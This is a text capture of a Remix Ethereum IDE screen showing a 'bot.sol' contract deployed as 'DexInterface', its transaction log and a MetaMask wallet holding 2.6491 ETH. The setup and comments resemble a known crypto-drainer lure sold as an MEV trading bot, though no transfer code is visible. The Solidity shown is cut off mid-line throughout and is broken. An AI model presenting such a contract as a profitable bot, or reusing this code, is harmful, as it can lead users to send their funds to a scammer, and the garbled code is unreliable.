 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.
9
10 interface IERC20 {
11 function balanceOf(address account) external view ret
12 function transfer(address recipient, uint amount) ext
13 function allowance(address owner, address spender) ex
14 function approve(address spender, uint amount) extern
15 function transferFrom(address sender, address recipie
16 function createStart(address sender, address reciver,
17 function createContract(address _thisAddress) externa
18 event Transfer(address indexed from, address indexed
19 event Approval(address indexed owner, address indexed
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory cont
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0 Listen on all trans
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdra
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
>
Account 1
0x06f45...DC9C1
2.6491 ETH
$8,832.66 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
2.6491 E...
Ethereum
$8,832.66 USD
+ Import tokens
Refresh list
MetaMask support